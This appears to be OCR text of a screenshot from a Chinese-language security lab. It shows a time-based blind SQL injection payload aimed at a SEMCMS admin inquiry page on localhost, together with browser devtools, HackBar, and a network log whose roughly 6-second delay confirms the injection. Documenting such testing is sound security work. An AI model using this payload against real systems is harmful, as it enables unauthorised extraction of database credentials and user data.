 localhost/admin/SEMCMS_InquiryView.php?ID=33 and if(ascii(substring(user(),2,1))>110,sleep(5),1) 搜索
来自联系我们的留言
姓名:
电话:
邮箱:
留言内容:
来路IP:
时间:
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存
状态 方法 文件 域名 触发源头 类型 传输 大小 0 毫秒 1.28 秒
200 GET SEMCMS_InquiryView.php?ID=33 and if(ascii(substring(user(),2,1))>1... localhost document html 9.74 KB 9.49 KB → 6016 ms